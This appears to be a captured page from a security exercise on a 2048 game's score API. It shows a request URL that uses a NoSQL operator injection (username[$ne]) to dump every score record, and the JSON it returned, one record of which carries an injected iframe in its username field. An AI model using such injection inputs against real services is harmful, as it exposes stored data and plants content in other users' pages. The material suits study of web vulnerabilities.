 sleepy-atoll-6532.herokuapp.com/scores.json?username[$ne]=XXX
sleepy-atoll-6532.herokuapp.com/scores.json?username[$ne]=XXX
Reader
{
"username": "<iframe src='http://omfgdogs.com'></iframe>",
"score": 650650650,
"grid": "poop",
"created_at": "2014-04-24T00:28:38.100Z",
"_id": "53585ab696457e020064529a",
"__v": 0
},
{
"username": "mchow",
"score": 86753906,
"created_at": "2014-04-19T04:21:44.902Z",
"_id": "5351f9d865bdb40200869681",
"__v": 0
},
{
"username": "hack3r",
"score": 650650,
"grid": "hellllo",
"created_at": "2014-04-23T02:23:56.293Z",
"_id": "5357243c9926300200bc8bcb",
"__v": 0
},
{
"username": "Hello!",
"score": 591872,
"grid": "{\"size\":4,\"cells\":[[{\"x\":0,\"y\":0,\"value\":2048,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},
{\"x\":0,\"y\":1,\"value\":4096,\"previousPosition\":{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":1024,\"previousPosition\":
{\"x\":0,\"y\":2},\"mergedFrom\":null},{\"x\":0,\"y\":3,\"value\":2048,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],
[{\"x\":1,\"y\":0,\"value\":4096,\"previousPosition\":{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":16384,\"previousPosition\":
{\"x\":1,\"y\":1},\"mergedFrom\":null},{\"x\":1,\"y\":2,\"value\":2048,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},
{\"x\":1,\"y\":3,\"value\":4096,\"previousPosition\":{\"x\":1,\"y\":3},\"mergedFrom\":null}],
[{\"x\":2,\"y\":0,\"value\":2048,\"previousPosition\":null,\"mergedFrom\":[{\"x\":2,\"y\":0,\"value\":1024,\"previousPosition\":
{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\":0,\"value\":1024,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null}]},
{\"x\":2,\"y\":1,\"value\":8192,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":65536,\"previousPosition\":
{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":16384,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],
[{\"x\":3,\"y\":0,\"value\":1024,\"previousPosition\":null,\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":4096,\"previousPosition\":
{\"x\":3,\"y\":1},\"mergedFrom\":null},{\"x\":3,\"y\":2,\"value\":2048,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},
{\"x\":3,\"y\":3,\"value\":1024,\"previousPosition\":{\"x\":3,\"y\":3},\"mergedFrom\":null}]]}",
"created_at": "2014-04-16T05:59:56.755Z",
"_id": "534e1c5cf74d34020012ff88",
"__v": 0